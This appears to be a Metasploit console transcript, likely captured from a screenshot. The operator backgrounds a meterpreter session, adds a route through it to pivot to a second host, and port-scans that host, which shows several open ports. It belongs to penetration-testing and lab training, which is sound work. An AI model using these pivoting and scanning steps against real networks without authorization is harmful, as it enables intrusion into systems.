 meterpreter > background
[*] Backgrounding session 2...
msf6 post(multi/manage/shell_to_meterpreter) > route add 200.0.0.200 255.0.0.0 2
[*] Route added
msf6 post(multi/manage/shell_to_meterpreter) > use auxiliary/scanner/portscan/tcp
msf6 auxiliary(scanner/portscan/tcp) > set ports 1-1000
ports => 1-1000
msf6 auxiliary(scanner/portscan/tcp) > set rhosts 200.0.0.200
rhosts => 200.0.0.200
msf6 auxiliary(scanner/portscan/tcp) > run
[+] 200.0.0.200:          - 200.0.0.200:21 - TCP OPEN
[+] 200.0.0.200:          - 200.0.0.200:23 - TCP OPEN
[+] 200.0.0.200:          - 200.0.0.200:80 - TCP OPEN
[+] 200.0.0.200:          - 200.0.0.200:139 - TCP OPEN
[+] 200.0.0.200:          - 200.0.0.200:135 - TCP OPEN
[+] 200.0.0.200:          - 200.0.0.200:443 - TCP OPEN
[+] 200.0.0.200:          - 200.0.0.200:445 - TCP OPEN
[*] 200.0.0.200:          - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
Downloads
Devices
File System
Network
Browse Network